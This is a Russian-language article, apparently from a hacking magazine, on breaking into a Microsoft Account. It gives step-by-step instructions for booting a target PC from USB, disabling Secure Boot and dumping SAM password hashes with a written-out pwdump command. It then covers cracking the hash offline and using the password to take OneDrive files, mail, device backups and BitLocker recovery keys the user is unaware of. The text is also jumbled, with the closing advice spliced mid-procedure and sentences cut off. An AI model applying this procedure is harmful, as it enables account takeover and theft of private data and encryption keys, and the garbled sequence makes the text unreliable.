

А вот так — на десктопе:



Минуточку! Ведь на скриншоте с десктопа мы видим настройки синхронизации, а вовсе не резервного копирования? А что тогда в Settings  $\rightarrow$  Update and Security  $\rightarrow$  Backup? Как ни странно, резервное копирование настроек системы, паролей в браузере Edge и Internet Explorer, списка приложений, настроек стартового меню или плиток на планшете — все это сохраняется в облаке OneDrive именно через настройки синхронизации. Посмотреть, какие именно устройства сохраняют свои резервные копии в облако, можно через веб-интерфейс [OneDrive](https://onedrive.live.com/Options/DeviceBackups).



Как видишь, год назад у меня в облаке была парочка телефонов, ноутбук и планшет под управлением Windows RT. Сейчас парк устройств сменился, но принцип остался прежним.

Так, а где тут данные приложений? А здесь начинается самое интересное. Данные приложений, установленных из магазина Microsoft (универсальных приложений и более старых программ с идеологией Metro), сохраняются в облако OneDrive автоматически по мере их использования (разумеется, если *разрешена* синхронизация для десктопов и *не запрещена* для устройств Windows Phone / Windows 10 Mobile). Удалил приложение, установил его заново — данные автоматически подтянулись из облака, включая в том числе и маркеры аутентификации (скажем, заново вводить логин и пароль от сервиса Feedly в моем любимом новостном клиенте INI Reader после переустановки не приходится — я сразу попадаю на стартовый экран с моей лентой новостей).

Попытаться вытащить эти данные из облака — наша задача. Но для начала нам потребуется получить доступ к облачному хранилищу пользователя — OneDrive.

#### ПОЛУЧАЕМ ДОСТУП К ONEDRIVE

Для доступа к OneDrive нам потребуется указать адрес электронной почты пользователя (@hotmail.com, @live.com или @outlook.com) и его пароль. И если с первым проблем обычно никаких, то ломиться с подбором паролей в онлайновый сервис было бы в корне неправильно.

К счастью, в лобовой атаке нет никакой необходимости. Все, что нам потребуется для доступа в облако, — это компьютер пользователя, в качестве логина в котором использовалась учетная запись Microsoft Account. Компьютер можно выключенный. С этого компьютера нам нужно будет извлечь хеш пароля от учетной записи пользователя и провести атаку в попытке восстановить оригинальный текстовый пароль, который и будет использоваться для логина в OneDrive.

Итак, что нам для этого потребуется? В первую очередь нам нужно загрузить компьютер с флешки, на которую записана среда Windows PE или что-то на основе Linux. Создать такую флешку можно самостоятельно с помощью [Rufus](https://rufus.akeo.ie/), а можно воспользоваться готовым решением класса Elcomsoft System Recovery.

При использовании бесплатного Rufus тебе потребуется загрузочный

Если же ты создаешь загрузочную флешку на базе Linux, то с извлечением хешей паролей помогут **[creddump](https://github.com/moyix/creddump)** или [ophcrack.](http://ophcrack.sourceforge.net) Мы же для удобства воспользуемся Elcomsoft System Recovery. Первый

А вот к безопасности резервных копий есть вопросы. Точнее, единственный вопрос. Из-за открытости системы существует практическая возможность взлома пароля от онлайновой учетной записи Microsoft Account с помощью перебора в режиме офлайн. Подобных уязвимостей у Apple iOS просто нет. Однако в целом резервными копиями Windows пользоваться просто и удобно, а вопрос безопасности надежно решается установкой длинного и сложного пароля к Microsoft Account (а чтобы не вводить его каждый раз — достаточно в настройках Windows указать короткий PIN-код для быстрого входа в систему). **Э** 

шаг — создание загрузочной флешки (здесь важно указать правильный тип загрузчика; доступные варианты — 32-разрядный BIOS и 32- и 64-разрядный UEFI. Для большинства систем сгодится последний вариант. Для планшетов с Windows — второй, с 32-битным UEFI. Наконец, для старых систем, в которых есть режим совместимости с BIOS, можно использовать вариант с BIOS. Дальше нужно перегрузить компьютер, зайти в настройки BIOS/UEFI и сде-

лать две вещи: изменить порядок загрузки (так, чтобы компьютер грузился с флешки, а не с жесткого диска) и отключить Secure Boot, если он включен. Загружаем образ Elcomsoft System Recovery (или созданный Rufus'ом загрузочный образ). В случае с Elcomsoft нужная утилита запустится автомати-

чески. При работе с самостоятельно созданной флешкой тебе придется активировать режим командной строки и запустить Pwdump. Нас интересует база данных SAM:



Можно заглянуть внутрь и проверить, присутствует ли в базе нужная учетная запись Microsoft Account (ее можно отличить по тому, что в качестве логина используется адрес электронной почты пользователя):



#### Далее выбираем Dump password hashes:



Если используется Pwdump, то достаточно просто запустить его и перенаправить вывод в файл:

#### pwdump7.exe > dump.txt

Обрати внимание: Pwdump не знает, что такое учетные записи Microsoft Account, поэтому отобразит соответствующие им локальные аккаунты. Pwdump можно запускать и на уже загруженном компьютере, но тогда в некоторых случаях извлечь хеши не получится.



На этом данный этап заканчивается; переходим к взлому пароля.

#### ВЗЛАМЫВАЕМ ПАРОЛЬ ОТ MICROSOFT ACCOUNT

Итак, у нас на руках имеется файл, содержащий хеш от учетной записи Microsoft Account, которая использовалась для логина в Windows. Универсальная учетная запись — это отлично, потому что атаковать пароль к облачному сервису через онлайновую авторизацию — занятие бессмысленное и бесполезное. А вот брутфорс свежеснятого хеша в режиме офлайн — совсем другое дело!

Инструментов для взлома паролей — масса. Можно взять, к примеру, Elcomsoft Distributed Password Recovery, который поддерживает ускорение перебора с использованием видеокарт AMD и Nvidia (что в 50–100 раз быстрее в сравнении с перебором силами только центрального процессора) и позволяет выполнять атаки с использованием множества объединенных в сеть компьютеров.



Впрочем, хватает и других инструментов подобного рода (хоть и без поддержки ускорения вычислительными ресурсами видеокарты) — хотя бы уже упомянутый ophcrack. Можешь воспользоваться любой из доступных программ. Подробно останавливаться на методах подбора паролей по имеющемуся хешу мы в этой статье не будем; перейдем сразу к самому интересному: для чего это было нужно.

#### ИЗВЛЕКАЕМ ДАННЫЕ ИЗ MICROSOFT ACCOUNT

Итак, у нас есть логин и пароль в учетную запись пользователя — Microsoft Account. Что интересного можно из этого извлечь?

Очень важная вещь — ключи шифрования BitLocker, расположенные по адресу [onedrive.live.com/recoverykey](https://onedrive.live.com/recoverykey). Да-да, Microsoft любезно сохраняет ключи от криптоконтейнеров BitLocker в своем облаке. Разумеется, сделано это исключительно для удобства пользователей... и, конечно же, для нашего удобства — ведь сам пользователь об этом, как правило, не знает. С помощью этих ключей можно спокойно расшифровать зашифрованные диски как с использованием Elcomsoft Phone Breaker последней версии, так и просто вводя буквенно-цифровой ключ в ответ на запрос системы при попытке

монтировать зашифрованный раздел. Разумеется, доступны все файлы (документы, фотографии) пользователя, которые синхронизированы с OneDrive со всех устройств (а не только с того, на котором мы взламывали пароль). Доступна почта Hotmail/Live.com/Outlook.com.

А что с резервными копиями? По ссылке DeviceBackups можно просмотреть список резервных копий всех зарегистрированных в учетной записи устройств. Здесь будут собраны все компьютеры и планшеты под управлением Windows 8, 8.1, 10 и RT. Здесь же будут и резервные копии смартфонов на Windows Phone 8 и 8.1, а также устройств на Windows 10 Mobile.

Посмотреть-то мы можем, можем даже удалить, но скачать не получится: соответствующий механизм не предусмотрен. К сожалению, и инструментов для скачивания бэкапов целиком сейчас нет. Однако какую-то часть данных извлечь все-таки можно.

Для этого нам потребуется Elcomsoft Phone Breaker. Устанавливаем, авторизуемся (вводим логин и пароль от Microsoft Account), выбираем каталог, куда будут скачаны данные. Через несколько минут все готово:

